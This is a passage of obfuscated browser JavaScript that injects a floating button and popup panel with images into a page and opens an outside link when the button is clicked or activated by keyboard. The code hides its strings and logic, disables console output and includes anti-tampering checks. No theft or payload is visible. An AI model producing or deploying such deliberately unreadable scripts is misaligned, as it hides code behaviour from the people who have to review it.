_0x33582a=0x0;_0x49055b[_0x4e967b(0x1bb)](_0x33582a,_0x499909[_0x4e967b(0x1c9)]);_0x33582a++){const _0x3c8f7f=_0x3949f5[_0x4e967b(0x156)][_0x4e967b(0x17c)][_0x4e967b(0x187)](_0x3949f5),_0x535e2b=_0x499909[_0x33582a],_0x17fd6c=_0x5e4bbb[_0x535e2b]||_0x3c8f7f;_0x3c8f7f[_0x4e967b(0x1b4)]=_0x3949f5[_0x4e967b(0x187)](_0x3949f5),_0x3c8f7f['\x74\x6f\x53\x74\x72\x69\x6e\x67']=_0x17fd6c['\x74\x6f\x53\x74\x72\x69\x6e\x67']['\x62\x69\x6e\x64'](_0x17fd6c),_0x5e4bbb[_0x535e2b]=_0x3c8f7f;}});_0x1509a6['\x53\x77\x6d\x4c\x58'](_0x1034b6);const _0x570b38=_0x481299(0x161);let _0x1c27c3='';for(let _0x9679ae=0x0;_0x1509a6[_0x481299(0x19c)](_0x9679ae,_0x35ab73);_0x9679ae++){_0x1c27c3+=_0x570b38[_0x481299(0x1cc)](Math['\x66\x6c\x6f\x6f\x72'](_0x1509a6[_0x481299(0x165)](Math[_0x481299(0x16d)](),_0x570b38[_0x481299(0x1c9)])));}return _0x1c27c3;}function _0x278e68(_0x329d60,_0x3cbad1,_0x2c439f){const _0x5461f7=_0xcbc3e9,_0x1e7d94=document[_0x5461f7(0x158)](_0x329d60);for(const _0xa712af in _0x3cbad1){_0x1e7d94[_0xa712af]=_0x3cbad1[_0xa712af];}for(const _0x37cb7b in _0x2c439f){_0x1e7d94[_0x5461f7(0x155)][_0x37cb7b]=_0x2c439f[_0x37cb7b];}return _0x1e7d94;}function _0x45a2a2(_0x1d13ae,_0x30b2c5){const _0x22283f=_0xcbc3e9;return _0x278e68(_0x1509a6[_0x22283f(0x1a6)],{'\x73\x72\x63':_0x1d13ae},{'\x77\x69\x64\x74\x68':_0x30b2c5});}function _0x1dd1ad(){const _0x55adcd=_0xcbc3e9;return _0x1509a6[_0x55adcd(0x15e)](_0x278e68,_0x1509a6[_0x55adcd(0x1a0)],{'\x69\x64':_0x1509a6[_0x55adcd(0x152)],'\x69\x6e\x6e\x65\x72\x54\x65\x78\x74':'\u2715','\x74\x61\x62\x49\x6e\x64\x65\x78':0x0},{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x1509a6['\x56\x4d\x69\x73\x61'],'\x74\x6f\x70':_0x1509a6[_0x55adcd(0x182)],'\x72\x69\x67\x68\x74':_0x1509a6[_0x55adcd(0x182)],'\x62\x6f\x72\x64\x65\x72':_0x55adcd(0x1d4),'\x62\x6f\x72\x64\x65\x72\x52\x61\x64\x69\x75\x73':_0x1509a6['\x47\x6b\x69\x4c\x71'],'\x77\x69\x64\x74\x68':_0x1509a6[_0x55adcd(0x191)],'\x68\x65\x69\x67\x68\x74':_0x1509a6[_0x55adcd(0x191)],'\x63\x75\x72\x73\x6f\x72':'\x70\x6f\x69\x6e\x74\x65\x72','\x66\x6f\x6e\x74\x53\x69\x7a\x65':_0x55adcd(0x16a),'\x66\x6f\x6e\x74\x57\x65\x69\x67\x68\x74':_0x1509a6['\x4d\x44\x77\x64\x67'],'\x63\x6f\x6c\x6f\x72':_0x55adcd(0x1c6)});}function _0x64e7bd(){const _0x510722=_0xcbc3e9;return _0x1509a6['\x6c\x67\x49\x6f\x76'](_0x278e68,_0x1509a6[_0x510722(0x1ce)],{},{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':'\x61\x62\x73\x6f\x6c\x75\x74\x65','\x74\x6f\x70':_0x1509a6[_0x510722(0x16c)],'\x72\x69\x67\x68\x74':_0x1509a6['\x59\x72\x49\x68\x77'],'\x77\x69\x64\x74\x68':'\x30','\x68\x65\x69\x67\x68\x74':'\x30','\x62\x6f\x72\x64\x65\x72\x54\x6f\x70':_0x1509a6[_0x510722(0x1b6)],'\x62\x6f\x72\x64\x65\x72\x42\x6f\x74\x74\x6f\x6d':_0x510722(0x15c),'\x62\x6f\x72\x64\x65\x72\x4c\x65\x66\x74':_0x510722(0x19f),'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d':_0x510722(0x166)});}const _0x572f15=_0x1509a6[_0xcbc3e9(0x199)](_0x3b7cef,0xf),_0x569324=_0x3b7cef(0xf);let _0x352a7b=_0x1509a6[_0xcbc3e9(0x15e)](_0x278e68,_0x1509a6[_0xcbc3e9(0x1ce)],{'\x69\x64':_0x572f15,'\x74\x61\x62\x49\x6e\x64\x65\x78':0x0},{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x1509a6[_0xcbc3e9(0x192)],'\x62\x6f\x74\x74\x6f\x6d':_0x1509a6['\x41\x73\x52\x63\x66'],'\x72\x69\x67\x68\x74':_0x1509a6['\x41\x73\x52\x63\x66'],'\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x43\x6f\x6c\x6f\x72':_0x1509a6['\x42\x72\x74\x57\x78'],'\x63\x6f\x6c\x6f\x72':_0xcbc3e9(0x1d5),'\x77\x69\x64\x74\x68':_0x1509a6[_0xcbc3e9(0x167)],'\x68\x65\x69\x67\x68\x74':_0x1509a6['\x4e\x65\x43\x58\x6e'],'\x62\x6f\x72\x64\x65\x72\x52\x61\x64\x69\x75\x73':_0x1509a6[_0xcbc3e9(0x16c)],'\x62\x6f\x78\x53\x68\x61\x64\x6f\x77':'\x30\x20\x34\x70\x78\x20\x31\x30\x70\x78\x20\x72\x67\x62\x61\x28\x30\x2c\x20\x30\x2c\x20\x30\x2c\x20\x30\x2e\x31\x29','\x63\x75\x72\x73\x6f\x72':_0x1509a6[_0xcbc3e9(0x150)],'\x7a\x49\x6e\x64\x65\x78':_0x1509a6[_0xcbc3e9(0x13c)],'\x64\x69\x73\x70\x6c\x61\x79':_0x1509a6[_0xcbc3e9(0x149)],'\x61\x6c\x69\x67\x6e\x49\x74\x65\x6d\x73':_0x1509a6['\x43\x50\x55\x45\x6e'],'\x6a\x75\x73\x74\x69\x66\x79\x43\x6f\x6e\x74\x65\x6e\x74':_0x1509a6[_0xcbc3e9(0x186)],'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':_0x1509a6[_0xcbc3e9(0x173)],'\x6f\x76\x65\x72\x66\x6c\x6f\x77':_0x1509a6[_0xcbc3e9(0x17e)]});_0x352a7b[_0xcbc3e9(0x168)]=_0x352a7b[_0xcbc3e9(0x178)]=function(){const _0x19783f=_0xcbc3e9;_0x352a7b[_0x19783f(0x155)][_0x19783f(0x198)]='\x73\x63\x61\x6c\x65\x28\x31\x2e\x31\x29';},_0x352a7b[_0xcbc3e9(0x195)]=_0x352a7b['\x6f\x6e\x62\x6c\x75\x72']=function(){const _0x2c29c4=_0xcbc3e9;_0x352a7b[_0x2c29c4(0x155)][_0x2c29c4(0x198)]=_0x1509a6[_0x2c29c4(0x17f)];};let _0x552879=_0x1509a6[_0xcbc3e9(0x17b)](_0x45a2a2,_0x1509a6[_0xcbc3e9(0x1c0)],_0x1509a6[_0xcbc3e9(0x160)]);_0x352a7b[_0xcbc3e9(0x183)](_0x552879);let _0x33187e=_0x1509a6[_0xcbc3e9(0x19a)](_0x278e68,_0xcbc3e9(0x1bf),{'\x69\x64':_0x569324,'\x74\x61\x62\x49\x6e\x64\x65\x78':0x0},{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x1509a6[_0xcbc3e9(0x192)],'\x64\x69\x73\x70\x6c\x61\x79':_0x1509a6[_0xcbc3e9(0x149)],'\x67\x61\x70':_0x1509a6['\x41\x73\x52\x63\x66'],'\x62\x6f\x74\x74\x6f\x6d':_0xcbc3e9(0x142),'\x72\x69\x67\x68\x74':_0x1509a6[_0xcbc3e9(0x191)],'\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x43\x6f\x6c\x6f\x72':_0x1509a6['\x42\x72\x74\x57\x78'],'\x63\x6f\x6c\x6f\x72':_0x1509a6[_0xcbc3e9(0x162)],'\x70\x61\x64\x64\x69\x6e\x67':_0x1509a6[_0xcbc3e9(0x19e)],'\x62\x6f\x72\x64\x65\x72\x52\x61\x64\x69\x75\x73':_0x1509a6[_0xcbc3e9(0x170)],'\x62\x6f\x78\x53\x68\x61\x64\x6f\x77':_0xcbc3e9(0x13e),'\x63\x75\x72\x73\x6f\x72':_0xcbc3e9(0x184),'\x7a\x49\x6e\x64\x65\x78':_0x1509a6[_0xcbc3e9(0x13c)],'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':_0x1509a6[_0xcbc3e9(0x148)],'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d':_0x1509a6[_0xcbc3e9(0x1ca)],'\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79':_0x1509a6[_0xcbc3e9(0x17e)]}),_0x19f428=_0x1509a6[_0xcbc3e9(0x153)](_0x278e68,_0xcbc3e9(0x1bf),{},{'\x64\x69\x73\x70\x6c\x61\x79':_0x1509a6[_0xcbc3e9(0x149)],'\x61\x6c\x69\x67\x6e\x49\x74\x65\x6d\x73':_0xcbc3e9(0x1b7),'\x6a\x75\x73\x74\x69\x66\x79\x43\x6f\x6e\x74\x65\x6e\x74':_0x1509a6['\x43\x50\x55\x45\x6e']}),_0x2f8d06=_0x1509a6[_0xcbc3e9(0x1cd)](_0x45a2a2,_0xcbc3e9(0x1bd),_0x1509a6[_0xcbc3e9(0x1c1)]);_0x19f428[_0xcbc3e9(0x183)](_0x2f8d06);let _0x235ef8=_0x1509a6[_0xcbc3e9(0x1be)](_0x278e68,_0x1509a6['\x76\x4d\x6a\x44\x62'],{},{'\x64\x69\x73\x70\x6c\x61\x79':_0x1509a6[_0xcbc3e9(0x149)],'\x61\x6c\x69\x67\x6e\x49\x74\x65\x6d\x73':_0x1509a6[_0xcbc3e9(0x186)],'\x6a\x75\x73\x74\x69\x66\x79\x43\x6f\x6e\x74\x65\x6e\x74':_0xcbc3e9(0x1b7)}),_0xd7abf3=_0x1509a6[_0xcbc3e9(0x1cd)](_0x45a2a2,_0x1509a6['\x63\x71\x63\x46\x68'],_0x1509a6['\x7a\x53\x76\x63\x76']);_0x235ef8[_0xcbc3e9(0x183)](_0xd7abf3);let _0xe2a70d=_0x1dd1ad(),_0x2fbd96=_0x1509a6[_0xcbc3e9(0x171)](_0x64e7bd);_0x33187e['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x19f428),_0x33187e[_0xcbc3e9(0x183)](_0x235ef8),_0x33187e[_0xcbc3e9(0x183)](_0xe2a70d),_0x33187e[_0xcbc3e9(0x183)](_0x2fbd96),document['\x62\x6f\x64\x79'][_0xcbc3e9(0x183)](_0x352a7b),document[_0xcbc3e9(0x177)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x33187e),setTimeout(function(){const _0x1146d2=_0xcbc3e9;_0x33187e[_0x1146d2(0x155)][_0x1146d2(0x1a3)]=_0x1146d2(0x1b8),_0x33187e[_0x1146d2(0x155)]['\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d']=_0x1509a6[_0x1146d2(0x175)];},0xfa),_0x352a7b[_0xcbc3e9(0x1ab)]=_0x352a7b['\x6f\x6e\x6b\x65\x79\x64\x6f\x77\x6e']=function(_0x291f29){const _0x1f0896=_0xcbc3e9;(_0x1509a6[_0x1f0896(0x196)](_0x291f29[_0x1f0896(0x1a7)],_0x1509a6[_0x1f0896(0x1af)])||_0x291f29[_0x1f0896(0x169)]===_0x1509a6[_0x1f0896(0x179)]||_0x291f29[_0x1f0896(0x169)]==='\x20')&&(_0x33187e[_0x1f0896(0x155)]['\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79']===_0x1509a6['\x7a\x7a\x69\x42\x4d']?window[_0x1f0896(0x154)](_0x5e541f,_0x1509a6[_0x1f0896(0x197)]):(_0x33187e['\x73\x74\x79\x6c\x65'][_0x1f0896(0x1a3)]=_0x1f0896(0x1b8),_0x33187e[_0x1f0896(0x155)]['\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d']='\x74\x72\x61\x6e\x73\x6c\x61\x74\x65\x58\x28\x2d\x34\x30\x25\x29'));},_0xe2a70d[_0xcbc3e9(0x1ab)]=_0xe2a70d['\x6f\x6e\x6b\x65\x79\x64\x6f\x77\x6e']=function(_0x22bd65){const _0x3852d0=_0xcbc3e9,_0x14df3a={'\x6e\x71\x68\x6e\x56':_0x32c849[_0x3852d0(0x1cb)]};(_0x32c849[_0x3852d0(0x1b0)](_0x22bd65[_0x3852d0(0x1a7)],_0x32c849[_0x3852d0(0x157)])||_0x32c849['\x4d\x70\x66\x72\x61'](_0x22bd65['\x6b\x65\x79'],_0x32c849[_0x3852d0(0x14b)])||_0x22bd65[_0x3852d0(0x169)]==='\x20')&&(_0x22bd65[_0x3852d0(0x19b)](),_0x33187e[_0x3852d0(0x155)][_0x3852d0(0x198)]=_0x32c849['\x55\x41\x61\x64\x47'],setTimeout(function(){const _0x4f535a=_0x3852d0;_0x33187e[_0x4f535a(0x155)]['\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79']=_0x4f535a(0x190),_0x352a7b[_0x4f535a(0x155)][_0x4f535a(0x185)]=_0x14df3a[_0x4f535a(0x17a)];},0xfa));},_0x33187e[_0xcbc3e9(0x1ab)]=_0x33187e[_0xcbc3e9(0x147)]=function(_0x12fa8d){const _0x50e93f=_0xcbc3e9;(_0x12fa8d[_0x50e93f(0x1a7)]===_0x32c849[_0x50e93f(0x157)]||_0x32c849['\x70\x65\x44\x5a\x53'](_0x12fa8d[_0x50e93f(0x169)],_0x50e93f(0x14c))||_0x12fa8d[_0x50e93f(0x169)]==='\x20')&&window[_0x50e93f(0x154)](_0x5e541f,_0x32c849[_0x50e93f(0x1b2)]);};}_0x6ee0d7();}()));function _0x4201(_0x51d09f,_0x51f609){const _0x374c8e=_0x5a5d();return _0x4201=function(_0x31896a,_0x28b2ad){_0x31896a=_0x31896a-0x13c;let _0x219153=_0x374c8e[_0x31896a];if(_0x4201['\x70\x44\x41\x66\x44\x4f']===undefined){var _0x187e3e=function(_0x420177){const _0x4869ed='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x32b66f='',_0x1be136='',_0x3f685d=_0x32b66f+_0x187e3e;for(let _0x3f8c9e=0x0,_0x1ae483,_0x15c1bd,_0x262879=0x0;_0x15c1bd=_0x420177['\x63\x68\x61\x72\x41\x74'](_0x262879++);~_0x15c1bd&&(_0x1ae483=_0x3f8c9e%0x4?_0x1ae483*0x40+_0x15c1bd:_0x15c1bd,_0x3f8c9e++%0x4)?_0x32b66f+=_0x3f685d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x262879+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1ae483>>(-0x2*_0x3f8c9e&0x6)):_0x3f8c9e:0x0){_0x15c1bd=_0x4869ed['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15c1bd);}for(let _0x1e1f63=0x0,_0x4bfefc=_0x32b66f['\x6c\x65\x6e\x67\x74\x68'];_0x1e1f63<_0x4bfefc;_0x1e1f63++){_0x1be136+='\x25'+('\x30\x30'+_0x32b66f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e1f63)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x1be136);};_0x4201['\x67\x55\x4d\x77\x4b\x4e']=_0x187e3e,_0x51d09f=arguments,_0x4201['\x70\x44\x41\x66\x44\x4f']=!![];}const _0x1bd312=_0x374c8e[0x0],_0x3284ec=_0x31896a+_0x1bd312,_0x5a5df8=_0x51d09f[_0x3284ec];if(!_0x5a5df8){const _0x13c8ea=function(_0x10ed71){this['\x42\x49\x4b\x78\x53\x71']=_0x10ed71,this['\x55\x6f\x5a\x71\x46\x56']=[0x1,0x0,0x0],this['\x54\x78\x46\x6a\x68\x57']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x72\x79\x6b\x42\x4f\x44']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x54\x50\x5a\x77\x47\x74']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x13c8ea['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4c\x6a\x52\x51\x54\x4a']=function(){const _0x3d7f67=new RegExp(this['\x72\x79\x6b\x42\x4f\x44']+this['\x54\x50\x5a\x77\x47\x74']),_0x1b0d7c=_0x3d7f67['\x74\x65\x73\x74'](this['\x54\x78\x46\x6a\x68\x57']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x55\x6f\x5a\x71\x46\x56'][0x1]:--this['\x55\x6f\x5a\x71\x46\x56'][0x0];return this['\x79\x51\x75\x79\x78\x73'](_0x1b0d7c);},_0x13c8ea['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x79\x51\x75\x79\x78\x73']=function(_0x16a010){if(!Boolean(~_0x16a010))return _0x16a010;return this['\x6f\x67\x53\x59\x68\x65'](this['\x42\x49\x4b\x78\x53\x71']);},_0x13c8ea['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6f\x67\x53\x59\x68\x65']=function(_0x257416){for(let _0x1dabbf=0x0,_0x9b2bd3=this['\x55\x6f\x5a\x71\x46\x56']['\x6c\x65\x6e\x67\x74\x68'];_0x1dabbf<_0x9b2bd3;_0x1dabbf++){this['\x55\x6f\x5a\x71\x46\x56']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x9b2bd3=this['\x55\x6f\x5a\x71\x46\x56']['\x6c\x65\x6e\x67\x74\x68'];}return _0x257416(this['\x55\x6f\x5a\x71\x46\x56'][0x0]);},new _0x13c8ea(_0x4201)['\x4c\x6a\x52\x51\x54\x4a'](),_0x219153=_0x4201['\x67\x55\x4d\x77\x4b\x4e'](_0x219153),_0x51d09f[_0x3284ec]=_0x219153;}else _0x219153=_0x5a5df8;return _0x219153;},_0x4201(_0x51d09f,_0x51f609);}function _0x5a5d(){const _0x2a98ff=['\x6d\x74\x62\x57\x45\x61','\x79\x78\x62\x57\x42\x68\x4b','\x72\x32\x54\x50\x74\x68\x65','\x43\x4d\x66\x55\x7a\x67\x39\x54','\x42\x67\x39\x4e','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x53\x44\x77\x6a\x4c\x42\x77\x66\x30\x79\x32\x47\x54\x43\x33\x76\x57\x43\x67\x58\x50\x7a\x78\x69\x54\x42\x67\x4c\x55\x41\x59\x31\x48\x43\x33\x6e\x4c\x44\x68\x6d\x55\x43\x5a\x6d\x55\x7a\x78\x75\x54\x44\x32\x76\x5a\x44\x63\x30\x58\x6c\x4d\x66\x54\x79\x78\x50\x56\x42\x4d\x66\x33\x43\x59\x35\x4a\x42\x32\x30\x56\x42\x32\x4c\x53\x79\x32\x66\x55\x6c\x4e\x62\x55\x7a\x57','\x45\x75\x31\x73\x43\x78\x4b','\x7a\x68\x7a\x64\x42\x77\x57','\x71\x4b\x50\x49\x72\x77\x34','\x76\x78\x7a\x54\x77\x68\x47','\x45\x33\x30\x55\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69\x4f\x69\x4e\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x30\x41\x67\x4c\x5a\x69\x49\x4b\x4f\x69\x63\x4b','\x41\x30\x66\x4e\x74\x76\x79','\x77\x75\x31\x4a\x74\x4c\x71','\x79\x4d\x39\x4b\x45\x71','\x42\x32\x35\x4d\x42\x32\x6e\x31\x43\x57','\x77\x77\x44\x78\x73\x66\x43','\x42\x4e\x66\x4f\x42\x4c\x79','\x42\x77\x6e\x65\x76\x33\x75','\x43\x68\x6a\x56\x44\x67\x39\x30\x45\x78\x62\x4c','\x6b\x63\x47\x4f\x6c\x49\x53\x50\x6b\x59\x4b\x52\x6b\x73\x53\x4b','\x75\x4b\x6e\x76\x7a\x65\x65','\x75\x31\x72\x75\x42\x65\x4f','\x76\x77\x72\x31\x76\x32\x4b','\x71\x78\x44\x78\x45\x66\x43','\x74\x4c\x4c\x69\x71\x4e\x43','\x79\x78\x62\x57\x7a\x77\x35\x4b\x71\x32\x48\x50\x42\x67\x71','\x43\x67\x39\x50\x42\x4e\x72\x4c\x43\x47','\x43\x4d\x4c\x4e\x41\x68\x71','\x71\x31\x62\x76\x72\x77\x34','\x79\x4d\x4c\x55\x7a\x61','\x6d\x74\x6a\x50\x72\x4d\x39\x49\x72\x66\x65','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x48\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x69\x61','\x6e\x74\x71\x59\x6d\x4a\x61\x59\x6d\x78\x72\x69\x43\x30\x4c\x4f\x7a\x71','\x77\x4b\x7a\x65\x72\x77\x38','\x71\x4b\x7a\x7a\x72\x77\x4f','\x79\x77\x50\x53\x76\x4b\x79','\x79\x4e\x76\x30\x44\x67\x39\x55','\x6e\x64\x47\x59\x6d\x67\x58\x54\x42\x75\x6e\x56\x77\x71','\x41\x67\x4c\x4b\x7a\x67\x76\x55','\x71\x78\x6e\x73\x79\x32\x79','\x79\x33\x50\x34\x75\x4b\x43','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x33\x44\x33\x43\x55\x43\x32\x48\x4c\x42\x67\x57\x55\x44\x78\x6d\x56\x79\x4e\x76\x5a\x41\x77\x35\x4c\x43\x33\x6d\x56\x7a\x4e\x76\x4c\x42\x68\x6d\x54\x79\x77\x35\x4b\x6c\x77\x58\x31\x79\x4e\x6a\x50\x79\x32\x66\x55\x44\x68\x6d\x56\x42\x68\x76\x49\x43\x4d\x4c\x4a\x79\x77\x35\x30\x43\x59\x31\x4d\x42\x33\x69\x54\x79\x4e\x76\x5a\x41\x77\x35\x4c\x43\x33\x6d\x56\x43\x32\x48\x4c\x42\x67\x57\x54\x7a\x78\x48\x57\x7a\x78\x6a\x30\x41\x78\x6e\x4c\x6c\x32\x58\x31\x79\x4e\x6a\x50\x79\x32\x66\x30\x41\x77\x39\x55\x6c\x78\x6e\x4c\x43\x4e\x7a\x50\x79\x32\x76\x5a\x6c\x77\x7a\x56\x43\x49\x31\x35\x42\x33\x76\x59\x6c\x77\x4c\x55\x7a\x68\x76\x5a\x44\x68\x6a\x35\x6c\x32\x39\x50\x42\x63\x31\x5a\x7a\x77\x58\x4c\x79\x33\x72\x56\x43\x49\x35\x4f\x44\x67\x31\x53','\x6f\x74\x4b\x35\x6f\x71','\x42\x32\x35\x54\x42\x33\x76\x5a\x7a\x77\x39\x31\x44\x61','\x44\x4e\x44\x30\x76\x67\x65','\x45\x4e\x72\x75\x77\x4b\x47','\x44\x68\x6a\x48\x42\x4e\x6e\x4d\x42\x33\x6a\x54','\x42\x4d\x31\x59\x44\x65\x43','\x73\x31\x7a\x69\x41\x32\x47','\x43\x33\x72\x56\x43\x66\x62\x59\x42\x33\x62\x48\x7a\x32\x66\x30\x41\x77\x39\x55','\x7a\x4c\x6e\x74\x72\x67\x30','\x7a\x4d\x58\x4c\x45\x61','\x71\x75\x31\x62\x77\x67\x30','\x6d\x74\x62\x57\x45\x63\x62\x5a\x42\x32\x58\x50\x7a\x63\x61\x4a\x7a\x4a\x44\x4b\x6d\x74\x65\x34','\x71\x75\x58\x6e\x73\x77\x71','\x43\x67\x58\x30\x79\x75\x65','\x6d\x5a\x79\x34\x73\x30\x4c\x4b\x43\x30\x66\x6e','\x44\x4d\x4c\x5a\x41\x77\x6a\x50\x42\x67\x4c\x30\x45\x71','\x44\x67\x66\x49\x42\x67\x75','\x7a\x75\x35\x75\x76\x78\x71','\x7a\x4e\x76\x6a\x42\x4b\x34','\x44\x68\x4c\x57\x7a\x71','\x6e\x74\x61\x4c','\x6c\x74\x65\x57\x43\x68\x47','\x75\x76\x72\x31\x72\x68\x4f','\x42\x32\x35\x4a\x42\x67\x4c\x4a\x41\x57','\x44\x30\x7a\x41\x43\x67\x30','\x6e\x5a\x75\x4c','\x43\x32\x76\x48\x43\x4d\x6e\x4f','\x44\x4b\x54\x78\x72\x77\x4f','\x74\x78\x62\x4d\x43\x4d\x65','\x78\x32\x6a\x53\x79\x77\x35\x52','\x74\x78\x44\x73\x44\x32\x34','\x79\x32\x39\x55\x43\x32\x39\x53\x7a\x71','\x78\x31\x39\x57\x43\x4d\x39\x30\x42\x31\x39\x46','\x6d\x74\x61\x57\x6e\x74\x6e\x52\x41\x75\x7a\x57\x75\x30\x79','\x76\x4c\x48\x49\x73\x4b\x43','\x79\x32\x76\x55\x44\x67\x76\x59','\x44\x4d\x4c\x5a\x41\x77\x6a\x53\x7a\x71','\x45\x78\x6e\x66\x72\x4d\x79','\x74\x78\x76\x4d\x71\x75\x65','\x41\x32\x4c\x5a\x76\x68\x47','\x41\x77\x35\x4d\x42\x57','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x53\x44\x77\x6a\x4c\x42\x77\x66\x30\x79\x32\x47\x54\x43\x33\x76\x57\x43\x67\x58\x50\x7a\x78\x69\x54\x42\x67\x4c\x55\x41\x59\x31\x48\x43\x33\x6e\x4c\x44\x68\x6d\x55\x43\x5a\x6d\x55\x7a\x78\x75\x54\x44\x32\x76\x5a\x44\x63\x30\x58\x6c\x4d\x66\x54\x79\x78\x50\x56\x42\x4d\x66\x33\x43\x59\x35\x4a\x42\x32\x30\x56\x42\x67\x39\x4e\x42\x59\x35\x57\x42\x4d\x43','\x75\x33\x44\x64\x45\x76\x75','\x7a\x67\x4c\x32','\x7a\x30\x48\x65\x42\x65\x53','\x45\x4d\x54\x6f\x74\x78\x71','\x6e\x5a\x62\x57\x45\x61','\x45\x4b\x76\x58\x77\x78\x4b','\x6e\x64\x62\x57\x45\x61','\x6d\x4a\x66\x30\x77\x68\x6a\x6a\x42\x75\x47','\x69\x5a\x61\x57\x6d\x61','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x53\x44\x77\x6a\x4c\x42\x77\x66\x30\x79\x32\x47\x54\x43\x33\x76\x57\x43\x67\x58\x50\x7a\x78\x69\x54\x42\x67\x4c\x55\x41\x59\x31\x48\x43\x33\x6e\x4c\x44\x68\x6d\x55\x43\x5a\x6d\x55\x7a\x78\x75\x54\x44\x32\x76\x5a\x44\x63\x30\x58\x6c\x4d\x66\x54\x79\x78\x50\x56\x42\x4d\x66\x33\x43\x59\x35\x4a\x42\x32\x30\x56\x71\x4d\x66\x55\x42\x4d\x76\x59\x6c\x4e\x62\x55\x7a\x57','\x76\x65\x31\x6d\x75\x4c\x69','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x79\x77\x4c\x33\x41\x66\x4f','\x79\x4b\x54\x54\x72\x77\x65','\x79\x32\x48\x48\x43\x4b\x66\x30','\x75\x4b\x7a\x77\x74\x30\x4b','\x44\x4b\x31\x51\x72\x67\x69','\x6d\x74\x79\x35\x6f\x64\x76\x49\x41\x4b\x66\x6a\x43\x77\x30','\x44\x32\x66\x59\x42\x47','\x6e\x64\x69\x5a\x6e\x5a\x65\x31\x6d\x4d\x39\x32\x42\x4e\x62\x71\x41\x61','\x44\x68\x6a\x48\x79\x32\x75','\x43\x78\x76\x78\x72\x4d\x34','\x42\x4d\x39\x55\x7a\x71','\x69\x30\x7a\x67\x72\x47','\x43\x4b\x6e\x63\x74\x75\x34','\x7a\x4d\x4c\x34\x7a\x77\x71','\x6d\x63\x61\x30\x43\x68\x47\x47\x6d\x74\x62\x57\x45\x63\x62\x59\x7a\x32\x6a\x48\x6b\x64\x61\x53\x69\x64\x61\x53\x69\x64\x61\x53\x69\x64\x61\x55\x6d\x73\x4b','\x44\x68\x6a\x48\x42\x4e\x6e\x53\x79\x78\x72\x4c\x77\x63\x47\x5a\x6d\x64\x62\x57\x45\x63\x4b','\x6d\x4a\x71\x59\x6f\x64\x71\x59\x42\x4e\x50\x74\x44\x4b\x72\x5a','\x6d\x74\x75\x57\x43\x68\x47','\x6d\x4a\x62\x57\x45\x61','\x69\x32\x79\x33\x7a\x64\x65\x58\x6f\x61','\x79\x77\x6a\x5a\x42\x32\x58\x31\x44\x67\x75','\x6e\x4c\x50\x59\x76\x4d\x44\x51\x7a\x57','\x6d\x63\x61\x58\x6e\x78\x62\x34','\x42\x32\x35\x52\x7a\x78\x4c\x4b\x42\x33\x44\x55','\x7a\x33\x72\x4a\x73\x4b\x4f','\x43\x32\x72\x53\x77\x76\x61','\x44\x68\x6a\x48\x42\x4e\x6e\x53\x79\x78\x72\x4c\x77\x63\x47\x54\x6e\x64\x61\x4c\x6b\x71','\x73\x68\x6a\x4b\x43\x4b\x79','\x72\x77\x35\x30\x7a\x78\x69','\x6f\x64\x4b\x35\x6e\x64\x43\x34\x76\x68\x72\x7a\x42\x30\x35\x4a','\x6f\x68\x62\x34','\x43\x30\x54\x62\x45\x4d\x53','\x71\x30\x31\x51\x44\x32\x47','\x43\x4e\x4c\x65\x43\x67\x47','\x75\x32\x7a\x54\x43\x4d\x47','\x76\x31\x44\x32\x74\x4e\x4b','\x42\x33\x62\x4c